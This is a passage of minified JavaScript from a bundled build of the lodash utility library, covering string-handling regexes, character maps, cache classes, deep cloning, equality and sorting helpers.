)\\dTH)(?=\\b|[a-z_])",Ro=Co+Po+Pc,$c="(?:"+[Oc,Ai,xi].join("|")+")"+Ro,Lc="(?:"+[Ao+hr+"?",hr,Ai,xi,xc].join("|")+")",Ic=RegExp(Si,"g"),Tc=RegExp(hr,"g"),Oi=RegExp(wi+"(?="+wi+")|"+Lc+Ro,"g"),Mc=RegExp([ht+"?"+So+"+"+bo+"(?="+[_o,ht,"$"].join("|")+")",Ec+"+"+Eo+"(?="+[_o,ht+Oo,"$"].join("|")+")",ht+"?"+Oo+"+"+bo,ht+"+"+Eo,Rc,Cc,mo,$c].join("|"),"g"),Fc=RegExp("["+xo+sr+so+yo+"]"),Dc=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Bc=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Wc=-1,_e={};_e[li]=_e[ci]=_e[si]=_e[hi]=_e[pi]=_e[gi]=_e[di]=_e[yi]=_e[vi]=!0,_e[Me]=_e[vn]=_e[Nt]=_e[en]=_e[st]=_e[be]=_e[Wn]=_e[bn]=_e[cn]=_e[Dt]=_e[En]=_e[Bt]=_e[sn]=_e[Wt]=_e[Ut]=!1;var ve={};ve[Me]=ve[vn]=ve[Nt]=ve[st]=ve[en]=ve[be]=ve[li]=ve[ci]=ve[si]=ve[hi]=ve[pi]=ve[cn]=ve[Dt]=ve[En]=ve[Bt]=ve[sn]=ve[Wt]=ve[lr]=ve[gi]=ve[di]=ve[yi]=ve[vi]=!0,ve[Wn]=ve[bn]=ve[Ut]=!1;var Uc={\u00C0:"A",\u00C1:"A",\u00C2:"A",\u00C3:"A",\u00C4:"A",\u00C5:"A",\u00E0:"a",\u00E1:"a",\u00E2:"a",\u00E3:"a",\u00E4:"a",\u00E5:"a",\u00C7:"C",\u00E7:"c",\u00D0:"D",\u00F0:"d",\u00C8:"E",\u00C9:"E",\u00CA:"E",\u00CB:"E",\u00E8:"e",\u00E9:"e",\u00EA:"e",\u00EB:"e",\u00CC:"I",\u00CD:"I",\u00CE:"I",\u00CF:"I",\u00EC:"i",\u00ED:"i",\u00EE:"i",\u00EF:"i",\u00D1:"N",\u00F1:"n",\u00D2:"O",\u00D3:"O",\u00D4:"O",\u00D5:"O",\u00D6:"O",\u00D8:"O",\u00F2:"o",\u00F3:"o",\u00F4:"o",\u00F5:"o",\u00F6:"o",\u00F8:"o",\u00D9:"U",\u00DA:"U",\u00DB:"U",\u00DC:"U",\u00F9:"u",\u00FA:"u",\u00FB:"u",\u00FC:"u",\u00DD:"Y",\u00FD:"y",\u00FF:"y",\u00C6:"Ae",\u00E6:"ae",\u00DE:"Th",\u00FE:"th",\u00DF:"ss",\u0100:"A",\u0102:"A",\u0104:"A",\u0101:"a",\u0103:"a",\u0105:"a",\u0106:"C",\u0108:"C",\u010A:"C",\u010C:"C",\u0107:"c",\u0109:"c",\u010B:"c",\u010D:"c",\u010E:"D",\u0110:"D",\u010F:"d",\u0111:"d",\u0112:"E",\u0114:"E",\u0116:"E",\u0118:"E",\u011A:"E",\u0113:"e",\u0115:"e",\u0117:"e",\u0119:"e",\u011B:"e",\u011C:"G",\u011E:"G",\u0120:"G",\u0122:"G",\u011D:"g",\u011F:"g",\u0121:"g",\u0123:"g",\u0124:"H",\u0126:"H",\u0125:"h",\u0127:"h",\u0128:"I",\u012A:"I",\u012C:"I",\u012E:"I",\u0130:"I",\u0129:"i",\u012B:"i",\u012D:"i",\u012F:"i",\u0131:"i",\u0134:"J",\u0135:"j",\u0136:"K",\u0137:"k",\u0138:"k",\u0139:"L",\u013B:"L",\u013D:"L",\u013F:"L",\u0141:"L",\u013A:"l",\u013C:"l",\u013E:"l",\u0140:"l",\u0142:"l",\u0143:"N",\u0145:"N",\u0147:"N",\u014A:"N",\u0144:"n",\u0146:"n",\u0148:"n",\u014B:"n",\u014C:"O",\u014E:"O",\u0150:"O",\u014D:"o",\u014F:"o",\u0151:"o",\u0154:"R",\u0156:"R",\u0158:"R",\u0155:"r",\u0157:"r",\u0159:"r",\u015A:"S",\u015C:"S",\u015E:"S",\u0160:"S",\u015B:"s",\u015D:"s",\u015F:"s",\u0161:"s",\u0162:"T",\u0164:"T",\u0166:"T",\u0163:"t",\u0165:"t",\u0167:"t",\u0168:"U",\u016A:"U",\u016C:"U",\u016E:"U",\u0170:"U",\u0172:"U",\u0169:"u",\u016B:"u",\u016D:"u",\u016F:"u",\u0171:"u",\u0173:"u",\u0174:"W",\u0175:"w",\u0176:"Y",\u0177:"y",\u0178:"Y",\u0179:"Z",\u017B:"Z",\u017D:"Z",\u017A:"z",\u017C:"z",\u017E:"z",\u0132:"IJ",\u0133:"ij",\u0152:"Oe",\u0153:"oe",\u0149:"'n",\u017F:"s"},Nc={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Hc={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Gc={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},qc=parseFloat,kc=parseInt,$o=typeof Ct=="object"&&Ct&&Ct.Object===Object&&Ct,zc=typeof self=="object"&&self&&self.Object===Object&&self,Le=$o||zc||Function("return this")(),bi=i&&!i.nodeType&&i,jn=bi&&!0&&o&&!o.nodeType&&o,Lo=jn&&jn.exports===bi,Ei=Lo&&$o.process,nn=function(){try{var y=jn&&jn.require&&jn.require("util").types;return y||Ei&&Ei.binding&&Ei.binding("util")}catch(A){}}(),Io=nn&&nn.isArrayBuffer,To=nn&&nn.isDate,Mo=nn&&nn.isMap,Fo=nn&&nn.isRegExp,Do=nn&&nn.isSet,Bo=nn&&nn.isTypedArray;function Je(y,A,m){switch(m.length){case 0:return y.call(A);case 1:return y.call(A,m[0]);case 2:return y.call(A,m[0],m[1]);case 3:return y.call(A,m[0],m[1],m[2])}return y.apply(A,m)}function Kc(y,A,m,F){for(var z=-1,se=y==null?0:y.length;++z<se;){var Ee=y[z];A(F,Ee,m(Ee),y)}return F}function tn(y,A){for(var m=-1,F=y==null?0:y.length;++m<F&&A(y[m],m,y)!==!1;);return y}function Yc(y,A){for(var m=y==null?0:y.length;m--&&A(y[m],m,y)!==!1;);return y}function Wo(y,A){for(var m=-1,F=y==null?0:y.length;++m<F;)if(!A(y[m],m,y))return!1;return!0}function Un(y,A){for(var m=-1,F=y==null?0:y.length,z=0,se=[];++m<F;){var Ee=y[m];A(Ee,m,y)&&(se[z++]=Ee)}return se}function pr(y,A){var m=y==null?0:y.length;return!!m&&pt(y,A,0)>-1}function Pi(y,A,m){for(var F=-1,z=y==null?0:y.length;++F<z;)if(m(A,y[F]))return!0;return!1}function Se(y,A){for(var m=-1,F=y==null?0:y.length,z=Array(F);++m<F;)z[m]=A(y[m],m,y);return z}function Nn(y,A){for(var m=-1,F=A.length,z=y.length;++m<F;)y[z+m]=A[m];return y}function Ci(y,A,m,F){var z=-1,se=y==null?0:y.length;for(F&&se&&(m=y[++z]);++z<se;)m=A(m,y[z],z,y);return m}function Jc(y,A,m,F){var z=y==null?0:y.length;for(F&&z&&(m=y[--z]);z--;)m=A(m,y[z],z,y);return m}function Ri(y,A){for(var m=-1,F=y==null?0:y.length;++m<F;)if(A(y[m],m,y))return!0;return!1}var Zc=$i("length");function Qc(y){return y.split("")}function Xc(y){return y.match(uc)||[]}function Uo(y,A,m){var F;return m(y,function(z,se,Ee){if(A(z,se,Ee))return F=se,!1}),F}function gr(y,A,m,F){for(var z=y.length,se=m+(F?1:-1);F?se--:++se<z;)if(A(y[se],se,y))return se;return-1}function pt(y,A,m){return A===A?ls(y,A,m):gr(y,No,m)}function Vc(y,A,m,F){for(var z=m-1,se=y.length;++z<se;)if(F(y[z],A))return z;return-1}function No(y){return y!==y}function Ho(y,A){var m=y==null?0:y.length;return m?Ii(y,A)/m:le}function $i(y){return function(A){return A==null?u:A[y]}}function Li(y){return function(A){return y==null?u:y[A]}}function Go(y,A,m,F,z){return z(y,function(se,Ee,de){m=F?(F=!1,se):A(m,se,Ee,de)}),m}function jc(y,A){var m=y.length;for(y.sort(A);m--;)y[m]=y[m].value;return y}function Ii(y,A){for(var m,F=-1,z=y.length;++F<z;){var se=A(y[F]);se!==u&&(m=m===u?se:m+se)}return m}function Ti(y,A){for(var m=-1,F=Array(y);++m<y;)F[m]=A(m);return F}function es(y,A){return Se(A,function(m){return[m,y[m]]})}function qo(y){return y&&y.slice(0,Yo(y)+1).replace(mi,"")}function Ze(y){return function(A){return y(A)}}function Mi(y,A){return Se(A,function(m){return y[m]})}function Ht(y,A){return y.has(A)}function ko(y,A){for(var m=-1,F=y.length;++m<F&&pt(A,y[m],0)>-1;);return m}function zo(y,A){for(var m=y.length;m--&&pt(A,y[m],0)>-1;);return m}function ns(y,A){for(var m=y.length,F=0;m--;)y[m]===A&&++F;return F}var ts=Li(Uc),rs=Li(Nc);function is(y){return"\\"+Gc[y]}function us(y,A){return y==null?u:y[A]}function gt(y){return Fc.test(y)}function os(y){return Dc.test(y)}function as(y){for(var A,m=[];!(A=y.next()).done;)m.push(A.value);return m}function Fi(y){var A=-1,m=Array(y.size);return y.forEach(function(F,z){m[++A]=[z,F]}),m}function Ko(y,A){return function(m){return y(A(m))}}function Hn(y,A){for(var m=-1,F=y.length,z=0,se=[];++m<F;){var Ee=y[m];(Ee===A||Ee===w)&&(y[m]=w,se[z++]=m)}return se}function dr(y){var A=-1,m=Array(y.size);return y.forEach(function(F){m[++A]=F}),m}function fs(y){var A=-1,m=Array(y.size);return y.forEach(function(F){m[++A]=[F,F]}),m}function ls(y,A,m){for(var F=m-1,z=y.length;++F<z;)if(y[F]===A)return F;return-1}function cs(y,A,m){for(var F=m+1;F--;)if(y[F]===A)return F;return F}function dt(y){return gt(y)?hs(y):Zc(y)}function hn(y){return gt(y)?ps(y):Qc(y)}function Yo(y){for(var A=y.length;A--&&nc.test(y.charAt(A)););return A}var ss=Li(Hc);function hs(y){for(var A=Oi.lastIndex=0;Oi.test(y);)++A;return A}function ps(y){return y.match(Oi)||[]}function gs(y){return y.match(Mc)||[]}var ds=function y(A){A=A==null?Le:yt.defaults(Le.Object(),A,yt.pick(Le,Bc));var m=A.Array,F=A.Date,z=A.Error,se=A.Function,Ee=A.Math,de=A.Object,Di=A.RegExp,ys=A.String,rn=A.TypeError,yr=m.prototype,vs=se.prototype,vt=de.prototype,vr=A["__core-js_shared__"],_r=vs.toString,pe=vt.hasOwnProperty,_s=0,Jo=function(){var e=/[^.]+$/.exec(vr&&vr.keys&&vr.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),mr=vt.toString,ms=_r.call(de),Ss=Le._,ws=Di("^"+_r.call(pe).replace(_i,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Sr=Lo?A.Buffer:u,Gn=A.Symbol,wr=A.Uint8Array,Zo=Sr?Sr.allocUnsafe:u,Ar=Ko(de.getPrototypeOf,de),Qo=de.create,Xo=vt.propertyIsEnumerable,xr=yr.splice,Vo=Gn?Gn.isConcatSpreadable:u,Gt=Gn?Gn.iterator:u,et=Gn?Gn.toStringTag:u,Or=function(){try{var e=ut(de,"defineProperty");return e({},"",{}),e}catch(n){}}(),As=A.clearTimeout!==Le.clearTimeout&&A.clearTimeout,xs=F&&F.now!==Le.Date.now&&F.now,Os=A.setTimeout!==Le.setTimeout&&A.setTimeout,br=Ee.ceil,Er=Ee.floor,Bi=de.getOwnPropertySymbols,bs=Sr?Sr.isBuffer:u,jo=A.isFinite,Es=yr.join,Ps=Ko(de.keys,de),Pe=Ee.max,Fe=Ee.min,Cs=F.now,Rs=A.parseInt,ea=Ee.random,$s=yr.reverse,Wi=ut(A,"DataView"),qt=ut(A,"Map"),Ui=ut(A,"Promise"),_t=ut(A,"Set"),kt=ut(A,"WeakMap"),zt=ut(de,"create"),Pr=kt&&new kt,mt={},Ls=ot(Wi),Is=ot(qt),Ts=ot(Ui),Ms=ot(_t),Fs=ot(kt),Cr=Gn?Gn.prototype:u,Kt=Cr?Cr.valueOf:u,na=Cr?Cr.toString:u;function f(e){if(Ae(e)&&!Y(e)&&!(e instanceof ie)){if(e instanceof un)return e;if(pe.call(e,"__wrapped__"))return tf(e)}return new un(e)}var St=function(){function e(){}return function(n){if(!we(n))return{};if(Qo)return Qo(n);e.prototype=n;var t=new e;return e.prototype=u,t}}();function Rr(){}function un(e,n){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=u}f.templateSettings={escape:Zl,evaluate:Ql,interpolate:lo,variable:"",imports:{_:f}},f.prototype=Rr.prototype,f.prototype.constructor=f,un.prototype=St(Rr.prototype),un.prototype.constructor=un;function ie(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=ce,this.__views__=[]}function Ds(){var e=new ie(this.__wrapped__);return e.__actions__=ke(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ke(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ke(this.__views__),e}function Bs(){if(this.__filtered__){var e=new ie(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function Ws(){var e=this.__wrapped__.value(),n=this.__dir__,t=Y(e),r=n<0,a=t?e.length:0,l=Qh(0,a,this.__views__),s=l.start,h=l.end,v=h-s,O=r?h:s-1,b=this.__iteratees__,E=b.length,L=0,D=Fe(v,this.__takeCount__);if(!t||!r&&a==v&&D==v)return ba(e,this.__actions__);var G=[];e:for(;v--&&L<D;){O+=n;for(var X=-1,q=e[O];++X<E;){var re=b[X],oe=re.iteratee,Ve=re.type,qe=oe(q);if(Ve==$)q=qe;else if(!qe){if(Ve==I)continue e;break e}}G[L++]=q}return G}ie.prototype=St(Rr.prototype),ie.prototype.constructor=ie;function nt(e){var n=-1,t=e==null?0:e.length;for(this.clear();++n<t;){var r=e[n];this.set(r[0],r[1])}}function Us(){this.__data__=zt?zt(null):{},this.size=0}function Ns(e){var n=this.has(e)&&delete this.__data__[e];return this.size-=n?1:0,n}function Hs(e){var n=this.__data__;if(zt){var t=n[e];return t===S?u:t}return pe.call(n,e)?n[e]:u}function Gs(e){var n=this.__data__;return zt?n[e]!==u:pe.call(n,e)}function qs(e,n){var t=this.__data__;return this.size+=this.has(e)?0:1,t[e]=zt&&n===u?S:n,this}nt.prototype.clear=Us,nt.prototype.delete=Ns,nt.prototype.get=Hs,nt.prototype.has=Gs,nt.prototype.set=qs;function Pn(e){var n=-1,t=e==null?0:e.length;for(this.clear();++n<t;){var r=e[n];this.set(r[0],r[1])}}function ks(){this.__data__=[],this.size=0}function zs(e){var n=this.__data__,t=$r(n,e);if(t<0)return!1;var r=n.length-1;return t==r?n.pop():xr.call(n,t,1),--this.size,!0}function Ks(e){var n=this.__data__,t=$r(n,e);return t<0?u:n[t][1]}function Ys(e){return $r(this.__data__,e)>-1}function Js(e,n){var t=this.__data__,r=$r(t,e);return r<0?(++this.size,t.push([e,n])):t[r][1]=n,this}Pn.prototype.clear=ks,Pn.prototype.delete=zs,Pn.prototype.get=Ks,Pn.prototype.has=Ys,Pn.prototype.set=Js;function Cn(e){var n=-1,t=e==null?0:e.length;for(this.clear();++n<t;){var r=e[n];this.set(r[0],r[1])}}function Zs(){this.size=0,this.__data__={hash:new nt,map:new(qt||Pn),string:new nt}}function Qs(e){var n=Gr(this,e).delete(e);return this.size-=n?1:0,n}function Xs(e){return Gr(this,e).get(e)}function Vs(e){return Gr(this,e).has(e)}function js(e,n){var t=Gr(this,e),r=t.size;return t.set(e,n),this.size+=t.size==r?0:1,this}Cn.prototype.clear=Zs,Cn.prototype.delete=Qs,Cn.prototype.get=Xs,Cn.prototype.has=Vs,Cn.prototype.set=js;function tt(e){var n=-1,t=e==null?0:e.length;for(this.__data__=new Cn;++n<t;)this.add(e[n])}function eh(e){return this.__data__.set(e,S),this}function nh(e){return this.__data__.has(e)}tt.prototype.add=tt.prototype.push=eh,tt.prototype.has=nh;function pn(e){var n=this.__data__=new Pn(e);this.size=n.size}function th(){this.__data__=new Pn,this.size=0}function rh(e){var n=this.__data__,t=n.delete(e);return this.size=n.size,t}function ih(e){return this.__data__.get(e)}function uh(e){return this.__data__.has(e)}function oh(e,n){var t=this.__data__;if(t instanceof Pn){var r=t.__data__;if(!qt||r.length<g-1)return r.push([e,n]),this.size=++t.size,this;t=this.__data__=new Cn(r)}return t.set(e,n),this.size=t.size,this}pn.prototype.clear=th,pn.prototype.delete=rh,pn.prototype.get=ih,pn.prototype.has=uh,pn.prototype.set=oh;function ta(e,n){var t=Y(e),r=!t&&at(e),a=!t&&!r&&Yn(e),l=!t&&!r&&!a&&Ot(e),s=t||r||a||l,h=s?Ti(e.length,ys):[],v=h.length;for(var O in e)(n||pe.call(e,O))&&!(s&&(O=="length"||a&&(O=="offset"||O=="parent")||l&&(O=="buffer"||O=="byteLength"||O=="byteOffset")||In(O,v)))&&h.push(O);return h}function ra(e){var n=e.length;return n?e[Qi(0,n-1)]:u}function ah(e,n){return qr(ke(e),rt(n,0,e.length))}function fh(e){return qr(ke(e))}function Ni(e,n,t){(t!==u&&!gn(e[n],t)||t===u&&!(n in e))&&Rn(e,n,t)}function Yt(e,n,t){var r=e[n];(!(pe.call(e,n)&&gn(r,t))||t===u&&!(n in e))&&Rn(e,n,t)}function $r(e,n){for(var t=e.length;t--;)if(gn(e[t][0],n))return t;return-1}function lh(e,n,t,r){return qn(e,function(a,l,s){n(r,a,t(a),s)}),r}function ia(e,n){return e&&Sn(n,Re(n),e)}function ch(e,n){return e&&Sn(n,Ke(n),e)}function Rn(e,n,t){n=="__proto__"&&Or?Or(e,n,{configurable:!0,enumerable:!0,value:t,writable:!0}):e[n]=t}function Hi(e,n){for(var t=-1,r=n.length,a=m(r),l=e==null;++t<r;)a[t]=l?u:wu(e,n[t]);return a}function rt(e,n,t){return e===e&&(t!==u&&(e=e<=t?e:t),n!==u&&(e=e>=n?e:n)),e}function on(e,n,t,r,a,l){var s,h=n&C,v=n&P,O=n&M;if(t&&(s=a?t(e,r,a,l):t(e)),s!==u)return s;if(!we(e))return e;var b=Y(e);if(b){if(s=Vh(e),!h)return ke(e,s)}else{var E=De(e),L=E==bn||E==uo;if(Yn(e))return Ca(e,h);if(E==En||E==Me||L&&!a){if(s=v||L?{}:Ya(e),!h)return v?Hh(e,ch(s,e)):Nh(e,ia(s,e))}else{if(!ve[E])return a?e:{};s=jh(e,E,h)}}l||(l=new pn);var D=l.get(e);if(D)return D;l.set(e,s),xf(e)?e.forEach(function(q){s.add(on(q,n,t,q,e,l))}):wf(e)&&e.forEach(function(q,re){s.set(re,on(q,n,t,re,e,l))});var G=O?v?au:ou:v?Ke:Re,X=b?u:G(e);return tn(X||e,function(q,re){X&&(re=q,q=e[re]),Yt(s,re,on(q,n,t,re,e,l))}),s}function sh(e){var n=Re(e);return function(t){return ua(t,e,n)}}function ua(e,n,t){var r=t.length;if(e==null)return!r;for(e=de(e);r--;){var a=t[r],l=n[a],s=e[a];if(s===u&&!(a in e)||!l(s))return!1}return!0}function oa(e,n,t){if(typeof e!="function")throw new rn(d);return er(function(){e.apply(u,t)},n)}function Jt(e,n,t,r){var a=-1,l=pr,s=!0,h=e.length,v=[],O=n.length;if(!h)return v;t&&(n=Se(n,Ze(t))),r?(l=Pi,s=!1):n.length>=g&&(l=Ht,s=!1,n=new tt(n));e:for(;++a<h;){var b=e[a],E=t==null?b:t(b);if(b=r||b!==0?b:0,s&&E===E){for(var L=O;L--;)if(n[L]===E)continue e;v.push(b)}else l(n,E,r)||v.push(b)}return v}var qn=Ta(mn),aa=Ta(qi,!0);function hh(e,n){var t=!0;return qn(e,function(r,a,l){return t=!!n(r,a,l),t}),t}function Lr(e,n,t){for(var r=-1,a=e.length;++r<a;){var l=e[r],s=n(l);if(s!=null&&(h===u?s===s&&!Xe(s):t(s,h)))var h=s,v=l}return v}function ph(e,n,t,r){var a=e.length;for(t=Q(t),t<0&&(t=-t>a?0:a+t),r=r===u||r>a?a:Q(r),r<0&&(r+=a),r=t>r?0:bf(r);t<r;)e[t++]=n;return e}function fa(e,n){var t=[];return qn(e,function(r,a,l){n(r,a,l)&&t.push(r)}),t}function Ie(e,n,t,r,a){var l=-1,s=e.length;for(t||(t=np),a||(a=[]);++l<s;){var h=e[l];n>0&&t(h)?n>1?Ie(h,n-1,t,r,a):Nn(a,h):r||(a[a.length]=h)}return a}var Gi=Ma(),la=Ma(!0);function mn(e,n){return e&&Gi(e,n,Re)}function qi(e,n){return e&&la(e,n,Re)}function Ir(e,n){return Un(n,function(t){return Tn(e[t])})}function it(e,n){n=zn(n,e);for(var t=0,r=n.length;e!=null&&t<r;)e=e[wn(n[t++])];return t&&t==r?e:u}function ca(e,n,t){var r=n(e);return Y(e)?r:Nn(r,t(e))}function He(e){return e==null?e===u?Gl:Nl:et&&et in de(e)?Zh(e):fp(e)}function ki(e,n){return e>n}function gh(e,n){return e!=null&&pe.call(e,n)}function dh(e,n){return e!=null&&n in de(e)}function yh(e,n,t){return e>=Fe(n,t)&&e<Pe(n,t)}function zi(e,n,t){for(var r=t?Pi:pr,a=e[0].length,l=e.length,s=l,h=m(l),v=1/0,O=[];s--;){var b=e[s];s&&n&&(b=Se(b,Ze(n))),v=Fe(b.length,v),h[s]=!t&&(n||a>=120&&b.length>=120)?new tt(s&&b):u}b=e[0];var E=-1,L=h[0];e:for(;++E<a&&O.length<v;){var D=b[E],G=n?n(D):D;if(D=t||D!==0?D:0,!(L?Ht(L,G):r(O,G,t))){for(s=l;--s;){var X=h[s];if(!(X?Ht(X,G):r(e[s],G,t)))continue e}L&&L.push(G),O.push(D)}}return O}function vh(e,n,t,r){return mn(e,function(a,l,s){n(r,t(a),l,s)}),r}function Zt(e,n,t){n=zn(n,e),e=Xa(e,n);var r=e==null?e:e[wn(fn(n))];return r==null?u:Je(r,e,t)}function sa(e){return Ae(e)&&He(e)==Me}function _h(e){return Ae(e)&&He(e)==Nt}function mh(e){return Ae(e)&&He(e)==be}function Qt(e,n,t,r,a){return e===n?!0:e==null||n==null||!Ae(e)&&!Ae(n)?e!==e&&n!==n:Sh(e,n,t,r,Qt,a)}function Sh(e,n,t,r,a,l){var s=Y(e),h=Y(n),v=s?vn:De(e),O=h?vn:De(n);v=v==Me?En:v,O=O==Me?En:O;var b=v==En,E=O==En,L=v==O;if(L&&Yn(e)){if(!Yn(n))return!1;s=!0,b=!1}if(L&&!b)return l||(l=new pn),s||Ot(e)?ka(e,n,t,r,a,l):Yh(e,n,v,t,r,a,l);if(!(t&R)){var D=b&&pe.call(e,"__wrapped__"),G=E&&pe.call(n,"__wrapped__");if(D||G){var X=D?e.value():e,q=G?n.value():n;return l||(l=new pn),a(X,q,t,r,l)}}return L?(l||(l=new pn),Jh(e,n,t,r,a,l)):!1}function wh(e){return Ae(e)&&De(e)==cn}function Ki(e,n,t,r){var a=t.length,l=a,s=!r;if(e==null)return!l;for(e=de(e);a--;){var h=t[a];if(s&&h[2]?h[1]!==e[h[0]]:!(h[0]in e))return!1}for(;++a<l;){h=t[a];var v=h[0],O=e[v],b=h[1];if(s&&h[2]){if(O===u&&!(v in e))return!1}else{var E=new pn;if(r)var L=r(O,b,v,e,n,E);if(!(L===u?Qt(b,O,R|B,r,E):L))return!1}}return!0}function ha(e){if(!we(e)||rp(e))return!1;var n=Tn(e)?ws:sc;return n.test(ot(e))}function Ah(e){return Ae(e)&&He(e)==Bt}function xh(e){return Ae(e)&&De(e)==sn}function Oh(e){return Ae(e)&&Zr(e.length)&&!!_e[He(e)]}function pa(e){return typeof e=="function"?e:e==null?Ye:typeof e=="object"?Y(e)?ya(e[0],e[1]):da(e):Df(e)}function Yi(e){if(!jt(e))return Ps(e);var n=[];for(var t in de(e))pe.call(e,t)&&t!="constructor"&&n.push(t);return n}function bh(e){if(!we(e))return ap(e);var n=jt(e),t=[];for(var r in e)r=="constructor"&&(n||!pe.call(e,r))||t.push(r);return t}function Ji(e,n){return e<n}function ga(e,n){var t=-1,r=ze(e)?m(e.length):[];return qn(e,function(a,l,s){r[++t]=n(a,l,s)}),r}function da(e){var n=lu(e);return n.length==1&&n[0][2]?Za(n[0][0],n[0][1]):function(t){return t===e||Ki(t,e,n)}}function ya(e,n){return su(e)&&Ja(n)?Za(wn(e),n):function(t){var r=wu(t,e);return r===u&&r===n?Au(t,e):Qt(n,r,R|B)}}function Tr(e,n,t,r,a){e!==n&&Gi(n,function(l,s){if(a||(a=new pn),we(l))Eh(e,n,s,t,Tr,r,a);else{var h=r?r(pu(e,s),l,s+"",e,n,a):u;h===u&&(h=l),Ni(e,s,h)}},Ke)}function Eh(e,n,t,r,a,l,s){var h=pu(e,t),v=pu(n,t),O=s.get(v);if(O){Ni(e,t,O);return}var b=l?l(h,v,t+"",e,n,s):u,E=b===u;if(E){var L=Y(v),D=!L&&Yn(v),G=!L&&!D&&Ot(v);b=v,L||D||G?Y(h)?b=h:xe(h)?b=ke(h):D?(E=!1,b=Ca(v,!0)):G?(E=!1,b=Ra(v,!0)):b=[]:nr(v)||at(v)?(b=h,at(h)?b=Ef(h):(!we(h)||Tn(h))&&(b=Ya(v))):E=!1}E&&(s.set(v,b),a(b,v,r,l,s),s.delete(v)),Ni(e,t,b)}function va(e,n){var t=e.length;if(!!t)return n+=n<0?t:0,In(n,t)?e[n]:u}function _a(e,n,t){n.length?n=Se(n,function(l){return Y(l)?function(s){return it(s,l.length===1?l[0]:l)}:l}):n=[Ye];var r=-1;n=Se(n,Ze(H()));var a=ga(e,function(l,s,h){var v=Se(n,function(O){return O(l)});return{criteria:v,index:++r,value:l}});return jc(a,function(l,s){return Uh(l,s,t)})}function Ph(e,n){return ma(e,n,function(t,r){return Au(e,r)})}function ma(e,n,t){for(var r=-1,a=n.length,l={};++r<a;){var s=n[r],h=it(e,s);t(h,s)&&Xt(l,zn(s,e),h)}return l}function Ch(e){return function(n){return it(n,e)}}function Zi(e,n,t,r){var a=r?Vc:pt,l=-1,s=n.length,h=e;for(e===n&&(n=ke(n)),t&&(h=Se(e,Ze(t)));++l<s;)for(var v=0,O=n[l],b=t?t(O):O;(v=a(h,b,v,r))>-1;)h!==e&&xr.call(h,v,1),xr.call(e,v,1);return e}function Sa(e,n){for(var t=e?n.length:0,r=t-1;t--;){var a=n[t];if(t==r||a!==l){var l=a;In(a)?xr.call(e,a,1):ji(e,a)}}return e}function Qi(e,n){return e+Er(ea()*(n-e+1))}function Rh(e,n,t,r){for(var a=-1,l=Pe(br((n-e)/(t||1)),0),s=m(l);l--;)s[r?l:++a]=e,e+=t;return s}function Xi(e,n){var t="";if(!e||n<1||n>k)return t;do n%2&&(t+=e),n=Er(n/2),n&&(e+=e);while(n);return t}function ee(e,n){return gu(Qa(e,n,Ye),e+"")}function $h(e){return ra(bt(e))}function Lh(e,n){var t=bt(e);return qr(t,rt(n,0,t.length))}function Xt(e,n,t,r){if(!we(e))return e;n=zn(n,e);for(var a=-1,l=n.length,s=l-1,h=e;h!=null&&++a<l;){var v=wn(n[a]),O=t;if(v==="__proto__"||v==="constructor"||v==="prototype")return e;if(a!=s){var b=h[v];O=r?r(b,v,h):u,O===u&&(O=we(b)?b:In(n[a+1])?[]:{})}Yt(h,v,O),h=h[v]}return e}var wa=Pr?function(e,n){return Pr.set(e,n),e}:Ye,Ih=Or?function(e,n){return Or(e,"toString",{configurable:!0,enumerable:!1,value:Ou(n),writable:!0})}:Ye;function Th(e){return qr(bt(e))}function an(e,n,t){var r=-1,a=e.length;n<0&&(n=-n>a?0:a+n),t=t>a?a:t,t<0&&(t+=a),a=n>t?0:t-n>>>0,n>>>=0;for(var l=m(a);++r<a;)l[r]=e[r+n];return l}function Mh(e,n){var t;return qn(e,function(r,a,l){return t=n(r,a,l),!t}),!!t}function Mr(e,n,t){var r=0,a=e==null?r:e.length;if(typeof n=="number"&&n===n&&a<=Ce){for(;r<a;){var l=r+a>>>1,s=e[l];s!==null&&!Xe(s)&&(t?s<=n:s<n)?r=l+1:a=l}return a}return Vi(e,n,Ye,t)}function Vi(e,n,t,r){var a=0,l=e==null?0:e.length;if(l===0)return 0;n=t(n);for(var s=n!==n,h=n===null,v=Xe(n),O=n===u;a<l;){var b=Er((a+l)/2),E=t(e[b]),L=E!==u,D=E===null,G=E===E,X=Xe(E);if(s)var q=r||G;else O?q=G&&(r||L):h?q=G&&L&&(r||!D):v?q=G&&L&&!D&&(r||!X):D||X?q=!1:q=r?E<=n:E<n;q?a=b+1:l=b}return Fe(l,me)}function Aa(e,n){for(var t=-1,r=e.length,a=0,l=[];++t<r;){var s=e[t],h=n?n(s):s;if(!t||!gn(h,v)){var v=h;l[a++]=s===0?0:s}}return l}function xa(e){return typeof e=="number"?e:Xe(e)?le:+e}function Qe(e){if(typeof e=="string")return e;if(Y(e))return Se(e,Qe)+"";if(Xe(e))return na?na.call(e):"";var n=e+"";return n=="0"&&1/e==-T?"-0":n}function kn(e,n,t){var r=-1,a=pr,l=e.length,s=!0,h=[],v=h;if(t)s=!1,a=Pi;else if(l>=g){var O=n?null:zh(e);if(O)return dr(O);s=!1,a=Ht,v=new tt}else v=n?[]:h;e:for(;++r<l;){var b=e[r],E=n?n(b):b;if(b=t||b!==0?b:0,s&&E===E){for(var L=v.length;L--;)if(v[L]===E)continue 